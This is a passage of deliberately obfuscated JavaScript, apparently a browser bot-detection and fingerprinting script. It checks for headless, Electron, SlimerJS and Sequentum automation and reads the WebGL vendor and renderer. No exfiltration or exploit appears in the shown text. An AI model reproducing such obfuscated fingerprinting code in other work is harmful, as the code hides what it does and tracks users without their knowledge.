P,s0=0x0,s1=A[IP(0xa58,'i5S[')+'th'];k[IP(0x2bb,'0hB#')+'N'](s0,s1);s0++)!P&&k[IP(0x989,'FPOO')+'j'](s0,Z)||(P||(P=z[IP(0x951,'lQTh')+IP(0x67c,'r3L@')+'e'][IP(0x78a,'9zW5')+'e'][IP(0xe7d,'WLFq')](O,0x0,s0)),P[s0]=K[s0]);}return Q[IP(0x1a3,'1vQU')+'at'](P||W[IP(0x395,']vGU')+IP(0xd90,']5Ev')+'e'][IP(0x454,'[*v1')+'e'][IP(0x2ef,'[*v1')](M));}else{if(x[IP(0x6ee,'S%Dt')+'P'](x[IP(0xe8a,'[*v1')+'P'],typeof N)&&x[IP(0x436,'rCt(')+'H'](null,N))throw new TypeError(x[IP(0x4d2,'9zW5')+'d'](x[IP(0x70f,'bvhf')+'d'](x[IP(0xf66,'A5tB')+'o'],x[IP(0x5e1,'3v6g')+'h'](String,N)),x[IP(0xc2d,'rCt(')+'s']));function P(){var If=IP,s0={'MibSi':function(s1,s2){var Io=a0G;return k[Io(0xd8c,'zz6Y')+'E'](s1,s2);}};if(k[If(0xdfd,'lQTh')+'R'](k[If(0xde7,'lQTh')+'B'],k[If(0x897,'YSJf')+'B']))this[If(0x3e5,'jSV(')+If(0xc64,'9zW5')+If(0xae6,'rCt(')]=A;else switch(H[If(0x807,'yk@F')+'l']){case 0x0:return z=this,[0x4,s0[If(0x656,'bdIw')+'i'](O,K)];case 0x1:return Q[If(0x651,'48jv')+If(0x1f6,'48jv')+'ts']=W[If(0xde2,'A5tB')](),[0x2,this[If(0x5df,'r3L@')+If(0x9b8,'yk@F')+'ts']];}}x[IP(0xc34,'kIst')+'l'](I,A,N),A[IP(0xa99,'zsoK')+IP(0x194,'UUQj')+'e']=x[IP(0x57b,'TzBB')+'u'](null,N)?Object[IP(0x199,'9zW5')+'te'](N):(P[IP(0xe55,'4M9z')+IP(0x8f5,'91l4')+'e']=N[IP(0xd01,'4boF')+IP(0x4a5,'ff3u')+'e'],new P());}}(B,U),B;}}(Error);function L(U){var E1=sl,x={'OSMDH':function(C,B){var E0=a0G;return G[E0(0x396,'WLFq')+'s'](C,B);},'zrtXa':G[E1(0x39d,'rCt(')+'b'],'FKMcY':function(C,B){var E2=E1;return G[E2(0x519,'48jv')+'Z'](C,B);},'FMZaS':function(C,B){var E3=E1;return G[E3(0xa90,'lQTh')+'A'](C,B);},'ujiuv':function(C,B){var E4=E1;return G[E4(0xb99,'YSJf')+'T'](C,B);},'BhRdH':function(C,B){var E5=E1;return G[E5(0x337,'RJvf')+'x'](C,B);},'mwWFx':G[E1(0x69d,'jKFX')+'q'],'lqqqH':G[E1(0xc5c,'0hB#')+'T'],'omyev':G[E1(0x3c3,'UUQj')+'U'],'Igdhh':function(C){var E6=E1;return G[E6(0x37c,'dGE2')+'s'](C);},'BkgGI':function(C,B){var E7=E1;return G[E7(0xd72,'!wYg')+'o'](C,B);},'sbiXP':function(C,B){var E8=E1;return G[E8(0x1e5,'fcQN')+'G'](C,B);},'FUHvI':function(C,B){var E9=E1;return G[E9(0x2ad,'YSJf')+'M'](C,B);},'nLKiO':G[E1(0xc3d,'jSV(')+'R'],'eCFLf':G[E1(0x677,'3v6g')+'y'],'klIHc':function(C,B,A){var Es=E1;return G[Es(0xba3,'YSJf')+'g'](C,B,A);},'pYeGT':function(C,B){var EG=E1;return G[EG(0x781,'VYsp')+'Q'](C,B);},'HCrHW':G[E1(0x31e,'NhNA')+'S'],'YNNQP':G[E1(0x3dc,'91l4')+'y']};if(G[E1(0x8d4,'3v6g')+'I'](G[E1(0x613,'9zW5')+'B'],G[E1(0x3b5,'A5tB')+'a']))return G[E1(0x9af,'jKFX')+'c'](E,this,void 0x0,void 0x0,function(){var ES=E1,C={'rpwWz':function(k,j){var EI=a0G;return G[EI(0x622,'(Fkq')+'I'](k,j);},'CiDMl':function(k,j){var EE=a0G;return G[EE(0x79f,'qe5M')+'H'](k,j);},'XUPSU':G[ES(0x239,'48jv')+'K'],'eVOQx':function(k,j){var Ew=ES;return G[Ew(0xaae,'jSV(')+'v'](k,j);},'KacuC':G[ES(0xca3,'MhCb')+'W'],'rZUyJ':G[ES(0x3f6,'[dA(')+'N'],'XVXHj':function(k,j,P,s0,s1){var Ei=ES;return G[Ei(0xd40,'(Fkq')+'L'](k,j,P,s0,s1);}};if(G[ES(0x1b0,'VYsp')+'y'](G[ES(0x415,'rCt(')+'l'],G[ES(0x843,'MLAD')+'l'])){if(x[ES(0xb6b,'NhNA')+'H'](x[ES(0x907,'bvhf')+'a'],q))return V[ES(0x57e,'MhCb')](H);for(var j=0x0;x[ES(0x83f,'bdIw')+'Y'](j,E[ES(0x5a2,'zz6Y')+'th']);j++)if(x[ES(0x217,'&&x2')+'S'](Z,z[j]))return O[j];}else{var B,A,N=this;return G[ES(0x216,'[dA(')+'w'](S,this,function(j){var Et=ES,P={'dfbrr':function(s0,s1){var Ev=a0G;return x[Ev(0xaeb,'r3L@')+'v'](s0,s1);},'fXuDm':function(s0,s1){var EV=a0G;return x[EV(0xbb3,'fcQN')+'v'](s0,s1);},'SfNZC':function(s0,s1){var EH=a0G;return x[EH(0x697,'S%Dt')+'H'](s0,s1);},'NnkWn':x[Et(0xeb4,'1vQU')+'x'],'vkVkP':x[Et(0xab8,'zz6Y')+'H'],'CWcbe':x[Et(0xa6d,'&&x2')+'v'],'bvTuq':function(s0){var Eh=Et;return x[Eh(0xd14,'91l4')+'h'](s0);},'rbLxB':function(s0,s1){var Ez=Et;return x[Ez(0x7d5,'!wYg')+'I'](s0,s1);},'HYSLl':function(s0,s1){var Ed=Et;return x[Ed(0x23d,'NhNA')+'P'](s0,s1);},'Ofpha':function(s0,s1){var EK=Et;return x[EK(0x33f,'YSJf')+'I'](s0,s1);},'BCOdf':x[Et(0xbc4,'JKF4')+'O'],'EiGtA':x[Et(0x456,'ff3u')+'f'],'Axkyf':function(s0,s1,s2){var EQ=Et;return x[EQ(0xd48,'kIst')+'c'](s0,s1,s2);}};if(x[Et(0xcfb,'3v6g')+'T'](x[Et(0x437,'ff3u')+'W'],x[Et(0xc92,'S%Dt')+'P'])){var s1=G[Et(0xf7d,'r3L@')+Et(0x42a,'yk@F')+Et(0xa4d,'1vQU')+Et(0x44f,']5Ev')];if(P[Et(0x9f4,'i5S[')+'r'](0x0,s1[Et(0xa9c,'ff3u')+'e']))return!0x1;var s2,s3=s1[Et(0xa9d,'zz6Y')+'e'];for(s2 in s3)if(s3[s2])return s2;}else switch(j[Et(0x86d,'RVmz')+'l']){case 0x0:return B={},A=Object[Et(0xb72,'Ubpw')](U),[0x4,Promise[Et(0xa59,'[dA(')](A[Et(0x506,'TzBB')](function(s1){var EO=Et,s2={'qNLFt':function(s3,s4){var EW=a0G;return C[EW(0x9b2,'FPOO')+'z'](s3,s4);},'EJoPc':function(s3,s4){var EM=a0G;return C[EM(0xb68,'UUQj')+'l'](s3,s4);},'frYTA':C[EO(0x972,'UUQj')+'U']};return C[EO(0x7c7,'Ubpw')+'x'](C[EO(0xcbc,'YSJf')+'C'],C[EO(0xcbf,'qe5M')+'J'])?P[EO(0x400,'ff3u')+'m'](-0x1,I[EO(0x4f8,'i5S[')+EO(0x5ae,'[dA(')](E)):C[EO(0x5ab,'bvhf')+'j'](E,N,void 0x0,void 0x0,function(){var Ee=EO,s4={'EFWdI':function(ss,sG){var EL=a0G;return P[EL(0x8c6,'i5S[')+'C'](ss,sG);},'oGIcO':P[Ee(0xb94,'jKFX')+'n'],'XjDmb':function(ss,sG){var Eg=Ee;return P[Eg(0x479,'zsoK')+'m'](ss,sG);},'ZsoFE':P[Ee(0x89f,'A5tB')+'P'],'DyZyM':P[Ee(0xa7a,'S%Dt')+'e'],'ZKoUK':function(ss){var ER=Ee;return P[ER(0x8cd,'YSJf')+'q'](ss);},'xhKTe':function(ss,sG){var Em=Ee;return P[Em(0xd4d,'RJvf')+'B'](ss,sG);},'DUUPv':function(ss,sG){var Eq=Ee;return P[Eq(0x3b2,'0hB#')+'l'](ss,sG);}};if(P[Ee(0xf86,'BC#C')+'a'](P[Ee(0x9ac,'UUQj')+'f'],P[Ee(0xe7c,'A5tB')+'A'])){try{null[0x0]();}catch(sG){if(s2[Ee(0x879,'rCt(')+'t'](sG,J)&&s2[Ee(0x971,'bvhf')+'c'](null,sG[Ee(0x28f,'VYsp')+'k']))return sG[Ee(0x2e8,'jKFX')+'k'][Ee(0xb32,'[dA(')+Ee(0x9ca,'yk@F')]();}throw new E(-0x3,s2[Ee(0x53a,'jSV(')+'A']);}else{var s5,s6,s7,s8,s9;return P[Ee(0x81c,'VYsp')+'f'](S,this,function(sG){var Ea=Ee,sI={'nytrH':function(sE,sS){var EJ=a0G;return s4[EJ(0x66f,'kIst')+'I'](sE,sS);},'suQSA':s4[Ea(0xb1f,'JKF4')+'O']};if(s4[Ea(0x9c9,'3v6g')+'b'](s4[Ea(0x4ca,'lQTh')+'E'],s4[Ea(0x1d6,'9zW5')+'M']))switch(sG[Ea(0xd4e,'WLFq')+'l']){case 0x0:s5=U[s1],sG[Ea(0x626,'rCt(')+'l']=0x1;case 0x1:return sG[Ea(0x6d9,'NhNA')][Ea(0xe16,'jSV(')]([0x1,0x3,,0x4]),s6=B,s7=s1,s9={},[0x4,s4[Ea(0x258,'FPOO')+'K'](s5)];case 0x2:return s6[s7]=(s9[Ea(0x3df,'1vQU')+'e']=sG[Ea(0xde2,'A5tB')](),s9[Ea(0x509,'UUQj')+'e']=0x0,s9),[0x3,0x4];case 0x3:return s8=sG[Ea(0xb92,'FPOO')](),B[s1]=s4[Ea(0xd60,'BC#C')+'e'](s8,O)?{'state':s8[Ea(0x509,'UUQj')+'e'],'error':''[Ea(0x564,'JKF4')+'at'](s8[Ea(0xee6,'bvhf')],':\x20')[Ea(0xac8,'&&x2')+'at'](s8[Ea(0x98a,'bdIw')+Ea(0xec9,'BC#C')])}:{'state':-0x3,'error':s4[Ea(0x487,'TzBB')+'e'](s8,Error)?''[Ea(0xbbd,'MhCb')+'at'](s8[Ea(0x72a,'JKF4')],':\x20')[Ea(0xec3,'MLAD')+'at'](s8[Ea(0x65a,'3v6g')+Ea(0x839,'TzBB')]):s4[Ea(0xe7e,']5Ev')+'v'](String,s8)},[0x3,0x4];case 0x4:return[0x2];}else{if(sI[Ea(0x55c,'!wYg')+'H'](null,E[Ea(0x996,'MLAD')+Ea(0x3c2,'r3L@')+'r']))throw new S(-0x1,sI[Ea(0xa87,'jSV(')+'A']);return J[Ea(0x4eb,'q5C@')+Ea(0x38d,'NhNA')+'r'];}});}});}))];case 0x1:return j[Et(0x3bc,'YSJf')](),[0x2,B];}});}});else{var B=G[E1(0xe5a,'TzBB')+E1(0x56d,'RJvf')+E1(0xf7a,'bdIw')+'al'];return G[E1(0x9fa,'r3L@')+'d'](0x0,B[E1(0xe8d,'kIst')+'e'])&&(/Sequentum/i[E1(0xb88,'(Fkq')](B[E1(0x2ec,'bvhf')+'e'])?G[E1(0x92d,'9zW5')+'k']:void 0x0);}}function R(U,x){var Ec=sl,C={'RcaKz':function(B){var ED=a0G;return G[ED(0xcaa,'jKFX')+'l'](B);},'pgRHs':function(B,A){var EY=a0G;return G[EY(0xeda,'yk@F')+'o'](B,A);},'SMEIv':function(B,A){var EX=a0G;return G[EX(0x8a0,'bdIw')+'L'](B,A);}};if(G[Ec(0x862,'91l4')+'H'](G[Ec(0x630,'BC#C')+'j'],G[Ec(0x1e4,'ff3u')+'k']))switch(F[Ec(0x9d1,'JKF4')+'l']){case 0x0:sS=sw[si],sv[Ec(0xad4,'kIst')+'l']=0x1;case 0x1:return sV[Ec(0x3e9,'Ubpw')][Ec(0x797,'VYsp')]([0x1,0x3,,0x4]),sH=st,sh=sz,sd={},[0x4,C[Ec(0xb64,'S%Dt')+'z'](sK)];case 0x2:return sQ[sW]=(sM[Ec(0x2ec,'bvhf')+'e']=sO[Ec(0x635,'zz6Y')](),sL[Ec(0x918,'&&x2')+'e']=0x0,se),[0x3,0x4];case 0x3:return sg=sR[Ec(0xd88,'RVmz')](),sm[sq]=C[Ec(0x6c0,'JKF4')+'s'](sJ,sa)?{'state':sD[Ec(0x379,'qe5M')+'e'],'error':''[Ec(0x358,'4boF')+'at'](sY[Ec(0x881,'MLAD')],':\x20')[Ec(0x1e0,'0hB#')+'at'](sX[Ec(0x3b6,'r3L@')+Ec(0x23f,'&&x2')])}:{'state':-0x3,'error':C[Ec(0x7cc,'4boF')+'s'](sc,sZ)?''[Ec(0x482,'fcQN')+'at'](sT[Ec(0x5a8,'yk@F')],':\x20')[Ec(0x564,'JKF4')+'at'](sF[Ec(0x5a3,'TzBB')+Ec(0xb0a,'ff3u')]):C[Ec(0xd66,'r3L@')+'v'](sp,sU)},[0x3,0x4];case 0x4:return[0x2];}else return G[Ec(0xc01,'YSJf')+'S'](-0x1,U[Ec(0xb8a,'lQTh')+Ec(0xbd6,'Ubpw')](x));}function q(U,x){var ET=sl,C={'UCQtn':function(B,A){var EZ=a0G;return G[EZ(0x5e7,'dGE2')+'z'](B,A);},'bcvmb':G[ET(0xbde,'&&x2')+'u']};if(G[ET(0x7e3,'91l4')+'c'](G[ET(0x48b,'[dA(')+'C'],G[ET(0x552,'MLAD')+'C'])){var A=I[ET(0x641,'zz6Y')+ET(0x265,'0hB#')+'ub'];if(C[ET(0xe7f,'bdIw')+'n'](void 0x0,A))throw new E(-0x1,C[ET(0xb54,'WHZ2')+'b']);return A;}else return G[ET(0x184,'NhNA')+'t'](-0x1,U[ET(0x2ae,'jKFX')+ET(0x92f,'yk@F')](x));}function J(U){var EF=sl;if(G[EF(0x3a4,'jKFX')+'Q'](G[EF(0xf6a,'IxWS')+'i'],G[EF(0xc33,'zsoK')+'S'])){var C=E[EF(0x60a,'MLAD')+EF(0x238,'(Fkq')],B=G[EF(0x20a,'jKFX')+'h'];if(G[EF(0xdd3,'[*v1')+'m'](void 0x0,C))throw new S(-0x1,''[EF(0x1a3,'1vQU')+'at'](B,G[EF(0x5a6,'[*v1')+'o']));if(C&&G[EF(0x1fe,'VYsp')+'n'](G[EF(0x680,'(Fkq')+'i'],typeof C))throw new J(-0x3,''[EF(0x85f,'jKFX')+'at'](B,G[EF(0xed7,'91l4')+'I']));return C;}else return Object[EF(0x5b6,'48jv')+EF(0xb2f,'FPOO')+EF(0xb4c,'4boF')+EF(0xc99,'IxWS')+EF(0x1d9,'9zW5')](U);}function D(U){var Eu=sl,x={'MVovl':function(P,s0){var Ep=a0G;return G[Ep(0x848,'9zW5')+'e'](P,s0);},'TEMuF':function(P,s0){var EU=a0G;return G[EU(0xf13,'RVmz')+'Q'](P,s0);},'lOZfo':G[Eu(0x341,'BC#C')+'n'],'QDwUB':G[Eu(0x3b0,'4boF')+'w'],'qIzpF':function(P,s0){var El=Eu;return G[El(0x636,'MLAD')+'v'](P,s0);},'WCPvN':G[Eu(0x20c,'jKFX')+'e'],'ciKCn':function(P,s0){var Ex=Eu;return G[Ex(0xf70,'WLFq')+'I'](P,s0);},'XcsaP':G[Eu(0x74d,'yk@F')+'m'],'fKiHk':G[Eu(0x887,'WLFq')+'a'],'orDEW':function(P,s0){var Ey=Eu;return G[Ey(0x6f4,'4M9z')+'m'](P,s0);},'chtcb':G[Eu(0x7cf,'91l4')+'G'],'TRSZi':function(P,s0){var EC=Eu;return G[EC(0x98d,'FPOO')+'i'](P,s0);},'gnaPA':G[Eu(0x2e5,'fcQN')+'b'],'pzzGH':function(P,s0){var EB=Eu;return G[EB(0x27c,'i5S[')+'L'](P,s0);},'ZLzHF':function(P,s0){var Er=Eu;return G[Er(0x8a6,'YSJf')+'W'](P,s0);}};if(G[Eu(0x5d7,'0hB#')+'D'](G[Eu(0x925,'[dA(')+'v'],G[Eu(0xb18,'JKF4')+'z'])){for(var C=[],B=0x1;G[Eu(0xc54,'(Fkq')+'Z'](B,arguments[Eu(0x8be,'!wYg')+'th']);B++)C[G[Eu(0x97c,'bdIw')+'k'](B,0x1)]=arguments[B];for(var A=function(P){var EN=Eu,s0={'ZuWVs':function(s1,s2){var EA=a0G;return G[EA(0x2c8,'MhCb')+'W'](s1,s2);},'bPDKD':function(s1,s2){var En=a0G;return G[En(0xb8c,'ff3u')+'x'](s1,s2);},'hPbyU':G[EN(0x75d,'3v6g')+'i'],'zXCon':function(s1,s2){var Ek=EN;return G[Ek(0x563,'WLFq')+'K'](s1,s2);},'cuNwV':function(s1,s2,s3,s4){var Ej=EN;return G[Ej(0x2fd,'3v6g')+'o'](s1,s2,s3,s4);},'bLjXO':function(s1,s2){var Eb=EN;return G[Eb(0x477,'WHZ2')+'X'](s1,s2);},'vFYup':function(s1,s2,s3,s4){var EP=EN;return G[EP(0x247,'1vQU')+'l'](s1,s2,s3,s4);},'SUhSA':function(s1,s2){var Eo=EN;return G[Eo(0xe9c,'zz6Y')+'g'](s1,s2);},'PBKNv':G[EN(0x27a,'[*v1')+'O'],'EXYXv':function(s1,s2){var Ef=EN;return G[Ef(0x6b5,'rCt(')+'R'](s1,s2);},'SqYeV':G[EN(0x728,'S%Dt')+'D'],'NBMga':G[EN(0x4bf,'MLAD')+'N'],'euSDs':G[EN(0xc65,'TzBB')+'u'],'bZTCe':G[EN(0x923,'r3L@')+'A'],'HQINr':G[EN(0x8ea,'&&x2')+'c'],'yBgKf':G[EN(0x270,'MhCb')+'D'],'ZPWst':function(s1,s2){var S0=EN;return G[S0(0x610,'FPOO')+'c'](s1,s2);},'YDqqO':G[EN(0xf5b,'zz6Y')+'Q'],'fPTNo':G[EN(0xbb2,']vGU')+'m']};if(G[EN(0x7de,'bdIw')+'d'](G[EN(0xac1,'4M9z')+'r'],G[EN(0x294,']vGU')+'r'])){var s2=s0[EN(0x752,'(Fkq')+'s'](E,S[J]);if(s0[EN(0xdea,'jSV(')+'D'](s0[EN(0xf1d,'i5S[')+'U'],typeof s2))return s2[EN(0x9df,'IxWS')+'e'];}else{if(G[EN(0x592,'qe5M')+'x'](G[EN(0xb45,'0hB#')+'s'],typeof P)){if(G[EN(0x993,'fcQN')+'X'](G[EN(0x29b,'TzBB')+'K'],G[EN(0x4aa,'4M9z')+'V'])){var s3=E[EN(0xbf7,'lQTh')+EN(0xe5e,'!wYg')+'ub'],s4=S[EN(0xd08,'zz6Y')+EN(0xa22,'bvhf')+EN(0xdcb,'kIst')];return x[EN(0xaa3,'lQTh')+'l'](0x0,s3[EN(0xcb6,'Ubpw')+'e'])&&x[EN(0x8d2,'RVmz')+'l'](0x0,s4[EN(0x5a5,'zsoK')+'e'])&&(x[EN(0x37d,'4M9z')+'F'](x[EN(0xeb7,'(Fkq')+'o'],s4[EN(0xdd8,'48jv')+'e'])&&x[EN(0x8b3,'zsoK')+'F'](x[EN(0x760,'kIst')+'B'],s4[EN(0x59d,'bdIw')+'e'])&&x[EN(0x1cb,'MhCb')+'F'](x[EN(0x17a,'Ubpw')+'N'],s4[EN(0x4e4,'Ubpw')+'e'])&&x[EN(0xd02,'RJvf')+'n'](x[EN(0x646,'4boF')+'P'],s4[EN(0x244,'!wYg')+'e'])||x[EN(0xd79,'VYsp')+'l'](x[EN(0x999,'S%Dt')+'k'],s3[EN(0x9df,'IxWS')+'e'])?void 0x0:J);}else{if(G[EN(0xb33,'JKF4')+'f'](R,U,P))return{'value':!0x0};}}else{if(G[EN(0x775,'kIst')+'H'](null,function(s3,s4){var S1=EN;if(x[S1(0xe78,'i5S[')+'W'](x[S1(0xd07,'FPOO')+'b'],x[S1(0x890,'4M9z')+'b'])){var s7=Z[z];if(s0[S1(0x85a,'dGE2')+'n'](void 0x0,s7)){var s8=s0[S1(0xaaa,'1vQU')+'n'](void 0x0,s7[S1(0xe1a,'qe5M')+'ow'])&&R[S1(0x35a,'lQTh')+'y'](void 0x0,s0[S1(0x557,'NhNA')+'V'](Y,[q],s7[S1(0x4ac,'RVmz')+'ow'],!0x1)),s9=!(s0[S1(0x45a,'4boF')+'O'](void 0x0,s7[S1(0x8fd,'r3L@')+S1(0x2c1,'YSJf')])||!J[S1(0x8be,'!wYg')+'th'])&&j[S1(0xbdd,'fcQN')+'y'](void 0x0,s0[S1(0xcda,']5Ev')+'p'](D,[Y],s7[S1(0x688,'BC#C')+S1(0x668,'RVmz')],!0x1));X[W]=s0[S1(0x429,']vGU')+'A'](s8,s9);}}else{if(x[S1(0x503,'WLFq')+'i'](x[S1(0xcf9,'TzBB')+'A'],s3))return s3[S1(0xea6,'48jv')](s4);for(var s5=0x0;x[S1(0x2a0,'ff3u')+'H'](s5,s3[S1(0x229,'IxWS')+'th']);s5++)if(x[S1(0x5dc,'q5C@')+'F'](s4,s3[s5]))return s3[s5];}}(U,function(s3){var S2=EN;if(s0[S2(0xef7,'qe5M')+'t'](s0[S2(0x37f,'q5C@')+'O'],s0[S2(0x814,'0hB#')+'o']))return P[S2(0xdd1,'48jv')](s3);else{var s5=s0[S2(0xbbe,'[dA(')+'v'][S2(0x97e,'A5tB')+'t']('|'),s6=0x0;while(!![]){switch(s5[s6++]){case'0':if(s0[S2(0x877,'!wYg')+'v'](s0[S2(0x6d8,'YSJf')+'V'],typeof s7[S2(0x7df,'zz6Y')+S2(0x89e,'Ubpw')+'xt']))throw new J(-0x2,s0[S2(0x9dd,'0hB#')+'a']);continue;case'1':if(s0[S2(0x5be,'bdIw')+'v'](s0[S2(0x9bd,'kIst')+'V'],typeof s8[S2(0x2e7,'9zW5')+S2(0xe89,'i5S[')+S2(0x4f9,'UUQj')]))throw new q(-0x2,s0[S2(0x77f,'r3L@')+'s']);continue;case'2':if(s0[S2(0x43b,'A5tB')+'O'](null,s8))throw new N(-0x4,s0[S2(0x5f4,'WLFq')+'e']);continue;case'3':var s7=S[S2(0xf41,'kIst')+S2(0x2df,'IxWS')+S2(0xca1,'(Fkq')+'t'](s0[S2(0x670,'4M9z')+'r']);continue;case'4':return{'vendor':s8[S2(0x53b,'RVmz')+S2(0x6d1,']5Ev')+S2(0xaa8,'fcQN')](s8[S2(0x5e2,'A5tB')+'OR']),'renderer':s8[S2(0xefb,'zz6Y')+S2(0x685,'fcQN')+S2(0x180,'rCt(')](s8[S2(0xcf7,'!wYg')+S2(0x997,'dGE2')])};case'5':var s8=s7[S2(0xe37,']5Ev')+S2(0xd12,'MLAD')+'xt'](s0[S2(0x187,']vGU')+'f']);continue;}break;}}})))return{'value':!0x0};}}},N=0x0,k=C;G[Eu(0x910,'YSJf')+'Z'](N,k[Eu(0x529,'RJvf')+'th']);N++){if(G[Eu(0x7ec,'[*v1')+'k'](G[Eu(0x1b7,'1vQU')+'j'],G[Eu(0xdc8,'NhNA')+'j'])){for(var s0 in J)N[Eu(0x946,'[dA(')+Eu(0x8a5,'9zW5')+'e'][Eu(0x231,'bvhf')+Eu(0x29f,'fcQN')+Eu(0x39e,'TzBB')+'ty'][Eu(0x941,'bvhf')](q,s0)&&(V[s0]=H[s0]);}else{var j=G[Eu(0x75f,'r3L@')+'L'](A,k[N]);if(G[Eu(0x406,'9zW5')+'x'](G[Eu(0xbf8,'RJvf')+'i'],typeof j))return j[Eu(0x59d,'bdIw')+'e'];}}return!0x1;}else try{G[Eu(0x2fe,'WHZ2')+'L'](V,H[Eu(0x794,'yk@F')](C));}catch(s1){G[Eu(0xd94,'r3L@')+'G'](z,s1);}}function Y(U){var S5=sl,x={'EWACQ':function(C,B){var S3=a0G;return G[S3(0x51d,'fcQN')+'m'](C,B);},'anTak':function(C,B){var S4=a0G;return G[S4(0xe08,'Ubpw')+'Q'](C,B);},'CwWiy':G[S5(0x356,'IxWS')+'N'],'LHFBv':function(C,B){var S6=S5;return G[S6(0xa0d,'i5S[')+'Z'](C,B);},'eWeSB':function(C,B){var S7=S5;return G[S7(0x424,'!wYg')+'n'](C,B);},'fEwML':G[S5(0xcd7,'MhCb')+'F'],'Vzrcm':G[S5(0xefc,'TzBB')+'x'],'fvQUX':function(C,B){var S8=S5;return G[S8(0x1a5,'q5C@')+'t'](C,B);}};if(G[S5(0x6a8,']5Ev')+'d'](G[S5(0xbd2,'kIst')+'F'],G[S5(0xe01,'yk@F')+'I'])){var B=I[S5(0xf6c,'4M9z')+S5(0xe83,'!wYg')+'s'];if(x[S5(0xc7e,'fcQN')+'Q'](0x0,B[S5(0xcb6,'Ubpw')+'e'])&&x[S5(0xc51,'48jv')+'k'](0x0,B[S5(0x6d0,'&&x2')+'e'][S5(0xce9,'48jv')+'th']))return E;}else return U[S5(0x2bc,'fcQN')+'ce'](function(B,A){var Ss=S5,N={'OFtJA':function(k,j){var S9=a0G;return x[S9(0xe2d,'fcQN')+'k'](k,j);},'nBxgh':x[Ss(0xc27,'3v6g')+'y'],'VBcXb':function(k,j){var SG=Ss;return x[SG(0x561,'A5tB')+'v'](k,j);},'ytvuV':function(k,j){var SI=Ss;return x[SI(0xf62,'RVmz')+'k'](k,j);}};if(x[Ss(0x7f2,'jSV(')+'B'](x[Ss(0x551,'rCt(')+'L'],x[Ss(0xac6,'1vQU')+'m']))return x[Ss(0x51a,'(Fkq')+'X'](B,A?0x1:0x0);else{if(N[Ss(0x1c9,'YSJf')+'A'](void 0x0,q[Ss(0x6fb,'WLFq')+Ss(0xd54,'WLFq')+'s']))throw new V(-0x1,N[Ss(0xa8c,'1vQU')+'h']);for(var j=H[Ss(0xbe0,']vGU')+Ss(0xd54,'WLFq')+'s'],P=N[Ss(0x1c9,'YSJf')+'A'](P[Ss(0x53f,'A5tB')+Ss(0xba9,'WHZ2')+Ss(0x934,'RJvf')+'Of'](j),Z[Ss(0x766,'MLAD')+Ss(0xf56,'[*v1')+'e']),s0=0x0;N[Ss(0xbf3,'JKF4')+'b'](s0,j[Ss(0x8ec,'rCt(')+'th']);s0++)P&&(P=N[Ss(0xd89,'jKFX')+'V'](z[Ss(0x7b3,'yk@F')+Ss(0xb11,'91l4')+Ss(0x293,'48jv')+'Of'](j[s0]),O[Ss(0x6f6,'BC#C')+Ss(0xef0,'4boF')+'e']));return P;}},0x0);}var X={'detectAppVersion':function(U){var SE=sl;if(G[SE(0xe4f,'qe5M')+'W'](G[SE(0x3ea,'NhNA')+'L'],G[SE(0x8e1,'MLAD')+'L'])){var x=U[SE(0x44b,'9zW5')+SE(0xae4,']5Ev')+'on'];return G[SE(0x5b1,'YSJf')+'s'](0x0,x[SE(0x379,'qe5M')+'e'])&&(/headless/i[SE(0x6dd,'WHZ2')](x[SE(0x939,'TzBB')+'e'])?W:/electron/i[SE(0xca8,'A5tB')](x[SE(0x3df,'1vQU')+'e'])?H:/slimerjs/i[SE(0x9c0,'ff3u')](x[SE(0xcb1,'[*v1')+'e'])?Q:void 0x0);}else{var B=G[SE(0xcfe,'q5C@')+'l'](S),A=G[SE(0x91c,'0hB#')+'v'](G[SE(0x1aa,'Ubpw')+'x'],B),N=G[SE(0x5d4,'i5S[')+'M'](G[SE(0x928,'jKFX')+'X'],B);if(G[SE(0xfc7,'bvhf')+'a'](!A,!N))return!0x1;var k=J;return G[SE(0x58a,'WLFq')+'L'](G[SE(0x5f1,'S%Dt')+'A'](H,[G[SE(0xa75,'4M9z')+'U'](G[SE(0x95c,'&&x2')+'t'],k),G[SE(0x320,'3v6g')+'p'](G[SE(0xa30,'lQTh')+'Q'],k),A&&!G[SE(0x770,'MLAD')+'p'](G[SE(0x34f,'MhCb')+'y'],k),N&&/android/i[SE(0x9c0,'ff3u')](q[SE(0xceb,'A5tB')+SE(0x921,'4M9z')+'on'])]),0x2);}},'detectDocumentAttributes':function(U){var SS=sl;if(G[SS(0x266,'(Fkq')+'z'](G[SS(0x495,'WLFq')+'I'],G[SS(0xb7b,'NhNA')+'I'])){var x=U[SS(0xd45,'MLAD')+SS(0x919,'WLFq')+SS(0xc13,'9zW5')+SS(0xc69,'3v6g')+SS(0x344,'[dA(')];return G[SS(0x9c6,'A5tB')+'R'](0x0,x[SS(0xe58,'9zW5')+'e'])&&(G[SS(0x86b,'BC#C')+'c'](D,x[SS(0xb08,'ff3u')+'e'],G[SS(0x804,'A5tB')+'X'],G[SS(0x307,'VYsp')+'Z'],G[SS(0x55f,'fcQN')+'u'])?K:void 0x0);}else{var B=I[SS(0x69b,'VYsp')+SS(0xa1d,'yk@F')+'r'];if(G[SS(0xb01,'MhCb')+'y'](0x0,B[SS(0xd5b,'[dA(')+'e'])&&B[SS(0x460,'9zW5')+'e'])return E;}},'detectErrorTrace':function(U){var Si=sl,x={'joZBO':function(B,A){var Sw=a0G;return G[Sw(0xb3d,'qe5M')+'p'](B,A);},'NtJEN':G[Si(0xf05,'9zW5')+'b'],'VbjpG':function(B,A){var Sv=Si;return G[Sv(0x949,'WHZ2')+'m'](B,A);},'hgKif':function(B,A){var SV=Si;return G[SV(0x715,'fcQN')+'L'](B,A);},'soNbH':function(B,A){var SH=Si;return G[SH(0x3c1,'yk@F')+'x'](B,A);},'aUGSm':G[Si(0x6eb,']vGU')+'s'],'EeZcT':function(B,A,N){var St=Si;return G[St(0xc5a,'zsoK')+'j'](B,A,N);},'EzMmq':function(B,A){var Sh=Si;return G[Sh(0xa5d,'NhNA')+'h'](B,A);}};if(G[Si(0xbc1,'i5S[')+'x'](G[Si(0xbc8,'i5S[')+'y'],G[Si(0x838,'zz6Y')+'y'])){if(x[Si(0xdf7,'RJvf')+'H'](x[Si(0x8cf,'[dA(')+'m'],typeof H)){if(x[Si(0x527,'IxWS')+'T'](z,O,K))return{'value':!0x0};}else{if(x[Si(0xb06,'kIst')+'q'](null,function(A,N){var Sz=Si;if(x[Sz(0xd18,'0hB#')+'O'](x[Sz(0x52e,'FPOO')+'N'],A))return A[Sz(0xf01,'fcQN')](N);for(var 